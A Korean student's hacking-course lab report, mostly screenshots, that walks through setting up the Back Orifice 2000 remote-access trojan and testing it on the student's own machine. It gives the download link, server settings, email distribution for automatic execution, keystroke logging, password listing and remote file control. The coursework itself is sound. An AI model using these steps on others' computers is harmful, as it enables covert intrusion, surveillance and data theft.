해킹에 대한 이해와 실습

목 차
1. Bo의 다운로드
2. Bo 서버 설정
3. Bo 서버 파일의 배포 및 확산
4. Bo 클라이언트 설정
5. 서버 연결 테스트

6. Bo 실습
1. File Browser 실행
2. Server Command Client 실행

7. 보안 방법 및 원리
1. 방지 프로그램
2. 백신 프로그램의 트로이형 해킹프로그램 설치 방지 원리
3. 보안 방법

8. Bo ftp 및 다른 해킹 기능 사용
1. Bo Ftp 설치
2. 실습
문제1. 특정 파일 업로드 (업로드 전후의 화면캡쳐)
문제2. 특정 파일 삭제 (삭제 전후의 화면캡쳐)
문제3. 강의시간에 실습한 내용 이외의 해킹기능 1 개를 더 시도.
( 실행중인 프로세스를 찾아서 종료시키는 실습 )

9. 웹 서버 해킹 기능 사용
1. php Injection 오류를 통한 파일 내용 획득.

2. telnet을 이용한 파라메터 변조를 통한 해킹.

3. 세션 변조를 통한 해킹.

10. 해킹을 방지하기 위한 방법
11. 참고

1. Bo의 다운로드
* 사이트 주소 : http://www.bo2k.com
* 버전 : BO2K 1.0
* 다운로드 주소: http://heanet.dl.sourceforge.net/sourceforge/bo2k/bo2k_1_0.zip
* 참고 매뉴얼 : http://www.bo2k.com/docs/bo2k_1-0_tutorial.html

2. Bo 서버 설정
1. bocfg.exe 실행


2. 설정 1단계 3. 설정 2단계 ( bo 서버 파일 선택 )


4. 설정 3단계(기본 입출력 모듈선택) 5. 설정 4단계 ( 포트 입력 )

(기본 입출력 모듈 선택 : TCPIO / UDPIO) ( Choose a port Number : 50000 )

5. 설정 5단계(암호화 모듈 선택) 6. 설정 6단계 ( 비밀번호 입력 )

(기본 입출력 모듈 선택 : XOR / 3DES ) ( Enter your password : 50000 )
7. 설정 7단계 ( 완료 화면 )

8. 서버 파일 열기 ( open Sever..) 9. 서버 파일 선택 ( bo2k.exe )


bo2k.exe

10. plugin 추가 파일 열기 ( insert .. )


11. startup 설정 살펴보기


메뉴 이름 | 의미
Init Cmd Net Type | 네트웍 통신의 형태 ( TCPIO/UDPIO )
Init Cmd Bind Str | 초기에 바인드될 문자
Init Cmd Encryption | 통신에 사용될 암호화 방식(NULLENC,AES,SERPENT,CAST)
Init Cmd Auth | 인증
User .ini file | User.ini 파일 저장 여부 결정
12. 서버 파일 저장 및 배포 ( Save Server ..> Exit )

3. Bo 서버 파일의 배포 및 확산
메일을 통해서 자동 실행하게끔 배포하게함
현재 srv_stealth 모듈은 충분히 개발되어 있지 않은 상태임.
유추하건데 stealth 기능은 시텔스 전투기의 이름을 따서 만든것처럼 자신의 은폐를
위한 기능인것으로 생각이 됩니다.

1. 테스트를 위해 다른 사용자들에게 배포가 되었다고 생각을 하고, 직접 boxp.exe를
실행합니다.
2. 윈도우 시스템 디렉토리에 Backdoor.Win32.exe 파일이 생성됨

3. 프로세스에 Backdoor.Win32 실행됨


4. Bo 클라이언트 설정
1. bogui.exe 실행


2. 클라이언트 플러그인 실행

3. 클라이언트 플러그인 추가


4. 클라이언트에서 제어를 위한 새로운 서버 추가


5. 신규 서버 설정


( Name Of this : 관리를 위한 이름 입력
Server : 대상 IP 입력 ( 127.0.0.1 ) )

5. 서버 연결 테스트

1. 접속 창 실행 ( 더블 클릭 )


2. Connect 실행 ( Connect를 눌러 Disconnect가 나오면 연결 상태 )


6. BO 실습
1. File Browser 실행
1) File Browser 실행


2) File Browser 연결 3) 서버 아이피 입력 및 연결 시도


2. Rename (이름을 바꾸기 전과 후 화면을 캡쳐해서 포함. 즉 2 장의 jpg파일)
1. 실행전 ( capture_images/bo_0001.JPG ) 2. 실행후 ( capture_images\bo_0002.JPG )

3. Delete (삭제 전과 후 화면을 캡쳐해서 포함. 즉 2 장의 jpg파일)
1. 실행전 ( capture_images/bo_0003.JPG ) 2. 실행후 ( capture_images\bo_0004.JPG )


4. Upload (한 개의 특정한 파일을 업로드한 후와 전의 파일리스트를 담은 캡쳐화면. 즉 2 장의 jpg 파일)
1. 실행전 ( capture_images/bo_0005.JPG )


2. 업로드 파일 선택( capture_images\bo_0006.JPG )


UPLOAD_FILE.DAT

3. 실행후 ( capture_images\bo_0007.JPG )


4. Download (다운로드한 후의 결과 화면을 캡쳐)
1. 실행전 ( capture_images/bo_0008.JPG )


DOWNLOAD_FILE.DAT

2. 다운로드 폴더 선택 ( capture_images/bo_0009.JPG )

3. 실행후 ( capture_images/bo_0010.JPG )


DOWNLOAD_FILE.DAT

5. Properties
1. 실행전 ( capture_images/bo_0011.JPG )


2. Properties 변경 ( capture_images/bo_0012.JPG )


3. 실행후 ( capture_images/bo_0013.JPG )


2. Server Command Client 실행
* 참고 사항
* Server Command Client 실습 결과는 Send Command 실행 후에 내보내주는 결과 메시지
(네모박스로 된 메시지 창(Clear Responses 글자 바로아래 메시지 박스)를 포함한
화면을 캡쳐해서 포함

1. Ping : Server가 살아있는지 여부를 판단

2. Query : Bo 버전 확인


3. List Password : 패스워드 확인


4. Get System Info : 시스템 정보 얻기


5. Log Keystrokes' 내용입력(자신의 집주소, 휴대폰번호, 이름, 생년월일을 입력)'
End Keystorke Log-View Keystroke Log (이부분을 화면을 캡쳐해서 포함)
: 키 입력 저장


6. Registry Get Value : 레지스트리 값 확인


7. Capture Screen (현재 실습중인 스크린을 캡쳐)

켭쳐 화면 ( F:\학교\보안과해킹\과제\screen_capture.jpg )


8. Capture AVI : 캡을 이용한 동영상 캡쳐


9. List Directory : 디렉토리 리스트 출력


10. Find File : 와일드 카드를 이용한 파일 찾기


11. Copy File (결과메세지를 캡쳐) : 파일을 복사합니다.


12. Make Directory (임의 디렉토리를 만들어 넣음. 넣기 전후의 디렉토리내용을 캡쳐)
0. 실행 ( c:\test 디렉토리 생성 )

1. 실행전 2. 실행후
